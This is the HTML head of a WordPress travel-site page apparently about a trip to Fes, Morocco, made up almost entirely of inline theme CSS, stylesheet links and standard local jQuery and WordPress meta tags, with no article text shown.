2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oasis-turs.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://oasis-turs.ru/wp-content/themes/jannah/assets/css/base.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://oasis-turs.ru/wp-content/themes/jannah/assets/css/style.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://oasis-turs.ru/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://oasis-turs.ru/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://oasis-turs.ru/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://oasis-turs.ru/wp-content/themes/jannah/assets/css/single.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://oasis-turs.ru/wp-content/themes/jannah/assets/css/print.css?ver=4.6.2' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #9ebaa0;}#theme-header #main-nav .spinner-circle:after{color: #9ebaa0;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #9ebaa0;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #9ebaa0;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #9ebaa0;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #9ebaa0;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #9ebaa0;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #9ebaa0;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #9ebaa0;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #9ebaa0;}::-moz-selection{background-color: #9ebaa0;color: #FFFFFF;}::selection{background-color: #9ebaa0;color: #FFFFFF;}circle.circle_bar{stroke: #9ebaa0;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 158,186,160,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #6c886e;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #6c886e;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #9ebaa0;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #9ebaa0;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #6c886e;}#tie-body .the-global-title,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend{border-color: #9ebaa0;color: #9ebaa0;}#tie-body #footer .widget-title:after{background-color: #9ebaa0;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #9ebaa0;}#theme-header #main-nav .spinner-circle:after{color: #9ebaa0;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #9ebaa0;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #9ebaa0;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #9ebaa0;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #9ebaa0;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #9ebaa0;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #9ebaa0;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #9ebaa0;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #9ebaa0;}::-moz-selection{background-color: #9ebaa0;color: #FFFFFF;}::selection{background-color: #9ebaa0;color: #FFFFFF;}circle.circle_bar{stroke: #9ebaa0;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 158,186,160,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #6c886e;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #6c886e;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #9ebaa0;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #9ebaa0;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #6c886e;}#tie-body .the-global-title,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend{border-color: #9ebaa0;color: #9ebaa0;}#tie-body #footer .widget-title:after{background-color: #9ebaa0;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn{background-color : #839da4;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #839da4;}#top-nav a,#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #daeaea;}#top-nav .menu-item-has-children > a:before{border-top-color: #daeaea;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #daeaea;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #daeaea;}#top-nav input::-moz-placeholder{color: #daeaea;}#top-nav input:-moz-placeholder{color: #daeaea;}#top-nav input:-ms-input-placeholder{color: #daeaea;}#top-nav input::-webkit-input-placeholder{color: #daeaea;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #e1e1e1;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #daeaea;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 218,234,234,0.7 );}#main-nav{background-color : #627c83;border-width: 0;}#main-nav-kai{background-color : #627c83;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 98,124,131 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #627c83;}#main-nav .icon-basecloud-bg:after{color: #627c83;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #9ebaa0;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #9ebaa0;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #9ebaa0;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #9ebaa0;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #9ebaa0;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #809c82;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #daeaea;}#main-nav input::-moz-placeholder{color: #daeaea;}#main-nav input:-moz-placeholder{color: #daeaea;}#main-nav input:-ms-input-placeholder{color: #daeaea;}#main-nav input::-webkit-input-placeholder{color: #daeaea;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(218,234,234,0.6);}#footer{background-color: #627c83;}#site-info{background-color: #5c757b;}#footer .posts-list-counter .posts-list-items li:before{border-color: #627c83;}#footer .timeline-widget a .date:before{border-color: rgba(98,124,131,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #445e65;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #daeaea;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(218,234,234,0.7);}#footer input::-moz-placeholder{color: #daeaea;}#footer input:-moz-placeholder{color: #daeaea;}#footer input:-ms-input-placeholder{color: #daeaea;}#footer input::-webkit-input-placeholder{color: #daeaea;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #daeaea;}#footer .site-info a:not(:hover){color: #daeaea;}#footer .site-info a:hover{color: #ffffff;}.tie-cat-142,.tie-cat-item-142 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-142:after{border-top-color:#e67e22 !important;}.tie-cat-142:hover{background-color:#c86004 !important;}.tie-cat-142:hover:after{border-top-color:#c86004 !important;}.tie-cat-143,.tie-cat-item-143 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-143:after{border-top-color:#2ecc71 !important;}.tie-cat-143:hover{background-color:#10ae53 !important;}.tie-cat-143:hover:after{border-top-color:#10ae53 !important;}.tie-cat-144,.tie-cat-item-144 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-144:after{border-top-color:#9b59b6 !important;}.tie-cat-144:hover{background-color:#7d3b98 !important;}.tie-cat-144:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-145,.tie-cat-item-145 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-145:after{border-top-color:#34495e !important;}.tie-cat-145:hover{background-color:#162b40 !important;}.tie-cat-145:hover:after{border-top-color:#162b40 !important;}.tie-cat-146,.tie-cat-item-146 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-146:after{border-top-color:#795548 !important;}.tie-cat-146:hover{background-color:#5b372a !important;}.tie-cat-146:hover:after{border-top-color:#5b372a !important;}.tie-cat-147,.tie-cat-item-147 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-147:after{border-top-color:#4CAF50 !important;}.tie-cat-147:hover{background-color:#2e9132 !important;}.tie-cat-147:hover:after{border-top-color:#2e9132 !important;}
</style>
<script type="text/javascript" src="https://oasis-turs.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://oasis-turs.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oasis-turs.ru/wp-json/wp/v2/posts/51502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oasis-turs.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://oasis-turs.ru/?p=51502' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oasis-turs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foasis-turs.ru%2Fputeshestvie-v-fes-marokko%2F" />
